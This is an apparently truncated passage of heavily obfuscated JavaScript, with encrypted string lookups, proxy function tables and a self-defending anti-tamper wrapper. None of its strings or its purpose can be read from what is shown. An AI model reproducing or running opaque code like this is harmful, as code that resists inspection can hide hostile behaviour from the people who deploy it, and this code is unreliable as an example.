_0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function 